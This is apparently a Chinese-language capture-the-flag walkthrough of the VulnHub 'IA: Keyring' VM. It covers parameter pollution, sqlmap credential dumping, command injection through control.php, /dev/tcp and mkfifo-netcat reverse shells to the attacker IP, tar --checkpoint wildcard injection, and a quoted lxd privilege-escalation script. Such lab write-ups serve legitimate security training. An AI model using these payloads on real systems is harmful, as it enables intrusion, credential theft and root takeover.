靶机描述
靶机地址:https://www.vulnhub.com/entry/ia-keyring-101,718/
Description
- Difficulty: Intermediate
- Goal: Get the root shell and read all the 2 flags.
- Information: No hints will be provided before 24 hours of the release. Try Harder!
- If you need any hints, you can contact us on Discord (0xMadhav#3119 or golith3r00t#1859)
- After completing the machine, share the root proof and tag us on Twitter (@infosecarticles)
- Tested on VirtualBox (This works better with VirtualBox rather than VMware)
This works better with VirtualBox rather than VMware. ## Changelog - 2021-06-30 - v1.0.1 (issue with privesec) - 2021-06-29 - v1.0.0
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.4
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ IA: Keyring arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.9.1 08:00:27:17:ac:54 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.4 08:00:27:85:ee:9d PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.985 seconds (128.97 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ IA: Keyring nmap -A -sV -T4 -p- 192.168.9.4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-27 16:19 CST
Nmap scan report for bogon (192.168.9.4)
Host is up (0.00069s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:eb:fd:0a:76:8a:2a:75:6e:9b:6e:7b:51:c4:28:db (RSA)
| 256 53:31:35:c0:3a:a0:48:2f:3a:79:f5:56:cd:3c:63:ee (ECDSA)
|_ 256 8d:7b:d3:c9:15:61:03:b1:b5:f1:d2:ed:2c:01:55:65 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:85:EE:9D (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.69 ms bogon (192.168.9.4)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.84 seconds
开放了22,80端口
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.4/

注册一下

注册成功,尝试登录失败,尝试多次仍旧是失败,感觉是得在登录页面进行登录
扫描一下目录:
⬢ IA: Keyring dirsearch -u http://192.168.9.4
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.4/_22-04-28_09-43-42.txt
Error Log: /root/.dirsearch/logs/errors-22-04-28_09-43-42.log
Target: http://192.168.9.4/
[09:43:42] Starting:
[09:43:43] 403 - 276B - /.ht_wsr.txt
[09:43:43] 403 - 276B - /.htaccess.save
[09:43:43] 403 - 276B - /.htaccess.bak1
[09:43:43] 403 - 276B - /.htaccess.orig
[09:43:43] 403 - 276B - /.htaccess.sample
[09:43:43] 403 - 276B - /.htaccess_sc
[09:43:43] 403 - 276B - /.htaccess_extra
[09:43:43] 403 - 276B - /.htaccessBAK
[09:43:43] 403 - 276B - /.htaccess_orig
[09:43:43] 403 - 276B - /.htaccessOLD2
[09:43:43] 403 - 276B - /.htaccessOLD
[09:43:44] 403 - 276B - /.htm
[09:43:44] 403 - 276B - /.html
[09:43:44] 403 - 276B - /.htpasswds
[09:43:44] 403 - 276B - /.httr-oauth
[09:43:44] 403 - 276B - /.htpasswd_test
[09:43:45] 403 - 276B - /.php
[09:43:51] 302 - 561B - /about.php -> index.php
[09:44:05] 302 - 561B - /control.php -> index.php
[09:44:11] 302 - 561B - /home.php -> index.php
[09:44:12] 200 - 3KB - /index.php
[09:44:12] 200 - 3KB - /index.php/login/
[09:44:15] 200 - 1KB - /login.php
[09:44:16] 302 - 0B - /logout.php -> index.php
[09:44:29] 403 - 276B - /server-status
[09:44:29] 403 - 276B - /server-status/
Task Completed
果然是找对页面
访问:http://192.168.9.4/login.php

输入注册账号登录

在http://192.168.9.4/control.php发现
HTTP Parameter Pollution or HPP in short is a vulnerability that occurs
due to passing of multiple parameters having same name
利用gobuster再扫一遍目录看看
⬢ IA: Keyring gobuster dir -u http://192.168.9.4 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.4
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,zip,bak,txt,php
[+] Timeout: 10s
===============================================================
2022/04/28 09:49:57 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 3254]
/home.php (Status: 302) [Size: 561] [--> index.php]
/login.php (Status: 200) [Size: 1466]
/about.php (Status: 302) [Size: 561] [--> index.php]
/history.php (Status: 200) [Size: 31]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/control.php (Status: 302) [Size: 561] [--> index.php]
/server-status (Status: 403) [Size: 276]
===============================================================
2022/04/28 09:56:03 Finished
===============================================================
发现新目录/history.php
访问一下,发现什么也没有,退出登录账户在查看一下该目录

联系得到提示HPP漏洞
感觉在/history.php后可以接参数或者是可以绕过
根据退出账户访问的回显,猜测这个php文件有个检测user的函数啥的
非登录状态只会回显这个,登录用户后
访问:http://192.168.9.4/history.php?user=hirak0

果然有东西
2.3漏洞利用
2.3.1 HPP漏洞利用
访问:http://192.168.9.4/history.php?user=admin

访问:https://github.com/cyberbot75/keyring
发现一些代码,下载到本地查看一下
查看about.php
⬢ html cat about.php
<!DOCTYPE html>
<html>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
overflow: hidden;
background-color:
}
li {
float: left;
}
li a {
display: block;
color: white;
text-align: center;
padding: 14px 16px;
text-decoration: none;
}
li a:hover {
background-color: skyblue;
}
</style>
</head>
<body>
<ul>
<li><a class="active" href="home.php">Home</a></li>
<li><a href="control.php">Control</a></li>
<li><a href="about.php">About</a></li>
<li><a href="logout.php">Logout</a></li>
</ul>
</body>
</html>
<?php
session_start();
if(isset($_SESSION['name']))
{
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
echo "This challege is created by <a href='https://www.infosecarticles.com' target='_blank'>infosecarticles</a> team";
echo "<br><br><br>";
echo "Hope you will enjoy the challenge :)";
$name = $_SESSION['name'];
$date = date('Y-m-d H:i:s');
$sql = "insert into log (name , page_visited , date_time) values ('$name','about','$date')";
if(mysqli_query($conn,$sql))
{
echo "<br><br><br>";
echo "Date & Time : ".$date;
}
}
else
{
header('Location: index.php');
}
?>
得到数据库用户密码root | sqluserrootpassw0r4
⬢ html cat control.php
Code for staging server
<!DOCTYPE html>
<html>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
overflow: hidden;
background-color:
}
li {
float: left;
}
li a {
display: block;
color: white;
text-align: center;
padding: 14px 16px;
text-decoration: none;
}
li a:hover {
background-color: skyblue;
}
</style>
</head>
<body>
<ul>
<li><a class="active" href="home.php">Home</a></li>
<li><a href="control.php">Control</a></li>
<li><a href="about.php">About</a></li>
<li><a href="logout.php">Logout</a></li>
</ul>
</body>
</html>
<?php
session_start();
if(isset($_SESSION['name']))
{
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
$name = $_SESSION['name'];
$date = date('Y-m-d H:i:s');
echo "HTTP Parameter Pollution or HPP in short is a vulnerability that occurs<br>due to passing of multiple parameters having same name";
$sql = "insert into log (name , page_visited , date_time) values ('$name','control','$date')";
if(mysqli_query($conn,$sql))
{
echo "<br><br>";
echo "Date & Time : ".$date;
}
system($_GET['cmdcntr']);
}
else
{
header('Location: index.php');
}
?>
⬢ html
发现system($_GET['cmdcntr']);
尝试进行命令执行:http://192.168.9.4/control.php?cmdcntr=whoami
执行失败
在看一下源码,看源码数据库用户是root,是不是目前注册的账户权限太低了?
再回到/history.php页面,刚才只是利用了HPP漏洞,user=admin 可能存在注入
2.3.2 SQL注入漏洞利用
sqlmap跑一下看看,这里因为只有登录才能能利用HPP,所以需要加上cookie
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbs
成功跑除数据库为MySQL,以及数据库名
[10:42:01] [INFO] testing MySQL
[10:42:01] [INFO] confirming MySQL
[10:42:01] [INFO] the back-end DBMS is MySQL
[10:42:01] [INFO] actively fingerprinting MySQL
[10:42:01] [INFO] executing MySQL comment injection fingerprint
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: active fingerprint: MySQL >= 5.7
comment injection fingerprint: MySQL 5.7.34
[10:42:01] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users
这里咱们跑一下数据库users
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbms=mysql -D users --tables
成功跑出两个表
Database: users
[2 tables]
+
| log |
| details |
+
这里咱们爆一下details的字段
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbms=mysql -D users -T details --col
成功得到两字段
Database: users
Table: details
[2 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| name | varchar(20) |
| password | varchar(22) |
+----------+-------------+
爆值
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbms=mysql -D users -T details -C name,password --dump
成功爆出几个用户密码,其中有三个是我们创建的
Database: users
Table: details
[5 entries]
+--------+-----------------------+
| name | password |
+--------+-----------------------+
| admin | myadmin
| admin1 | 123456 |
| hirak0 | 123456 |
| john | Sup3r$S3cr3t$PasSW0RD |
| test | test |
+--------+-----------------------+
我们登录一下admin
再次访问:http://192.168.9.4/control.php?cmdcntr=whoami

发现成功执行命令
2.3.3 命令执行漏洞利用
咱们直接运行sh -i >& /dev/tcp/192.168.9.3/6666 0>&1
Kali中监听:nc -lvp 6666
直接访问:http://192.168.9.4/control.php?cmdcntr=sh -i >& /dev/tcp/192.168.9.3/6666 0>&1
发现没有反应
Url编码后试一下
访问:http://192.168.9.4/control.php?cmdcntr=sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.9.3%2F6666%200%3E%261
有反应了,但是没有弹出shell
换mkfifo试试
http://192.168.9.4/control.php?cmdcntr=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%20192.168.9.3%206666%20%3E%2Ftmp%2Ff
还是不行,回去访问其他页面,发现不能访问了
看了靶机状态,没有异常,换个浏览器试试
⬢ IA: Keyring nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.3] from bogon [192.168.9.4] 44842
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
成功getshell
2.4权限提升
2.4.1 信息收集
升级TTYshell
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@keyring:/var/www/html$
由于这里直接进来的是www-data用户,权限太低
咱们切换到之前得到的john用户
www-data@keyring:/var/www/html$ su john
su john
Password: Sup3r$S3cr3t$PasSW0RD
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
john@keyring:/var/www/html$ id
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare)
john@keyring:/var/www/html$
这个权限可以干很多事了
查看一下sudo -l
john@keyring:/var/www/html$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
[sudo] password for john: Sup3r$S3cr3t$PasSW0RD
Sorry, user john may not run sudo on keyring.
john@keyring:/var/www/html$
查看一下用户目录下都有啥吧
john@keyring:/home$ cd john
cd john
john@keyring:~$ ls -al
ls -al
total 48
drwxr-x--- 3 john john 4096 Apr 27 15:37 .
drwxr-xr-x 3 root root 4096 Jun 7 2021 ..
lrwxrwxrwx 1 john john 9 Jun 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 john john 220 Jun 7 2021 .bash_logout
-rw-r--r-- 1 john john 3771 Jun 7 2021 .bashrc
-rwsr-xr-x 1 root root 16784 Jun 20 2021 compress
drwx------ 3 john john 4096 Apr 27 15:37 .gnupg
-rw-r--r-- 1 john john 807 Jun 7 2021 .profile
-rw-rw-r-- 1 john john 192 Jun 20 2021 user.txt
john@keyring:~$ cat user.txt
cat user.txt
[ Keyring - User Owned ]
----------------------------------------------
Flag : VEhNe0Jhc2hfMXNfRnVuXzM4MzEzNDJ9Cg==
----------------------------------------------
by infosecarticles with <3
john@keyring:~$
成功拿到flag1,同时发现一个 compress 文件,下载下来查看一下
2.4.2 tar --checkpoint提权
本地kali上进行监听:nc -nlvp 8888 > compress
靶机上运行:cat /home/john/compress > /dev/tcp/192.168.9.3/8888
⬢ IA: Keyring strings compress
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/bin/tar cf archive.tar *
:*3$"
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8060
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
tar.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment
⬢ IA: Keyring
发现执行了/bin/tar cf archive.tar *
拿去IDA查看一下源代码
int __cdecl main(int argc, const char **argv, const char **envp)
{
setgid(0);
setuid(0);
system("/bin/tar cf archive.tar *");
return 0;
}

差不多的意思就是会以 root权限 把 ‘’ 压缩成 archive.tar 包
也就是说咱们可以利用 tar通配符注入(--checkpoint)来提权
kali本地使用 msfvenom 生成一个反弹 shell:
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.9.3 lport=1234 R
如下
⬢ IA: Keyring msfvenom -p cmd/unix/reverse_netcat lhost=192.168.9.3 lport=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes
mkfifo /tmp/gscwbk; nc 192.168.9.3 1234 0</tmp/gscwbk | /bin/sh >/tmp/gscwbk 2>&1; rm /tmp/gscwbk
本地写入一个shell.sh
mkfifo /tmp/gscwbk; nc 192.168.9.3 1234 0</tmp/gscwbk | /bin/sh >/tmp/gscwbk 2>&1; rm /tmp/gscwbk
然后将其上传至靶机,依次运行
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
最后运行compress
john@keyring:~$ wget http://192.168.9.3/shell.sh
wget http://192.168.9.3/shell.sh
--2022-04-27 16:38:40-- http://192.168.9.3/shell.sh
Connecting to 192.168.9.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 98 [text/x-sh]
Saving to: ‘shell.sh’
shell.sh 100%[===================>] 98 --.-KB/s in 0s
2022-04-27 16:38:40 (7.24 MB/s) - ‘shell.sh’ saved [98/98]
john@keyring:~$
john@keyring:~$ ls
ls
compress shell.sh user.txt
john@keyring:~$ cat shell.sh
cat shell.sh
mkfifo /tmp/gscwbk; nc 192.168.9.3 1234 0</tmp/gscwbk | /bin/sh >/tmp/gscwbk 2>&1; rm /tmp/gscwbk
john@keyring:~$ echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > "--checkpoint-action=exec=sh shell.sh"
john@keyring:~$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
john@keyring:~$ ./compress
./compress
kali中监听:nc -lvp 1234
Keyboard interrupt received, exiting.
⬢ IA: Keyring nc -lvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.3] from bogon [192.168.9.4] 47128
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare),1000(john)
cd /root
ls
root.txt
cat root.txt
[ Keyring - Rooted ]
---------------------------------------------------
Flag : VEhNe0tleXIxbmdfUjAwdDNEXzE4MzEwNTY3fQo=
---------------------------------------------------
by infosecarticles with <3
成功提权并拿到flag2
2.4.3 lxd提权
查看用户组发现lxd,同时发现lxc可用
john@keyring:/tmp$ id
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare)
john@keyring:/tmp$ which lxc
which lxc
/usr/bin/lxc
john@keyring:/tmp$ /usr/bin/lxc -h
/usr/bin/lxc -h
Description:
Command line client for LXD
All of LXD's features can be driven through the various commands below.
For help with any of those, simply call them with --help.
Usage:
lxc [command]
Available Commands:
alias Manage command aliases
cluster Manage cluster members
config Manage container and server configuration options
console Attach to container consoles
copy Copy containers within or in between LXD instances
delete Delete containers and snapshots
exec Execute commands in containers
file Manage files in containers
help Help about any command
image Manage images
info Show container or server information
launch Create and start containers from images
list List containers
move Move containers within or in between LXD instances
network Manage and attach containers to networks
operation List, show and delete background operations
profile Manage profiles
publish Publish containers as images
remote Manage the list of remote servers
rename Rename containers and snapshots
restart Restart containers
restore Restore containers from snapshots
snapshot Create container snapshots
start Start containers
stop Stop containers
storage Manage storage pools and volumes
version Show local and remote versions
Flags:
--all Show less common commands
--debug Show all debug messages
--force-local Force using the local unix socket
-h, --help Print help
-v, --verbose Show all information messages
--version Print version number
Use "lxc [command] --help" for more information about a command.
kali本地搜索一下:searchsploit lxd

将利用脚本复制到当前目录:searchsploit -m linux/local/46978.sh
查看其内容
⬢ IA: Keyring cat 46978.sh
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-f] Filename (.tar.gz alpine file)"
echo -e "\t[-h] Show this help panel\n"
exit 1
}
function createContainer(){
lxc image import $filename --alias alpine && lxd init --auto
echo -e "[*] Listing images...\n" && lxc image list
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc sh
cleanup
}
function cleanup(){
echo -en "\n[*] Removing container..."
lxc stop privesc && lxc delete privesc && lxc image delete alpine
echo " [√]"
}
set -o nounset
set -o errexit
declare -i parameter_enable=0; while getopts ":f:h:" arg; do
case $arg in
f) filename=$OPTARG && let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 1 ]; then
helpPanel
else
createContainer
fi
根据步骤来一遍就可以了,这边就不继续了
总结
本靶机通过信息收集找到HPP漏洞利用点,利用该漏洞收集到网站源码,发现存在命令执行漏洞,通过SQL注入漏洞拿到用户密码,利用命令执行漏洞Getshell,最后利用tar --checkpoint提权
- 信息收集
- dirsearch、gobuster目录扫描
- HPP漏洞
- 命令执行漏洞
- SQL注入漏洞–SQLmap一把梭
tar --checkpoint提权
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)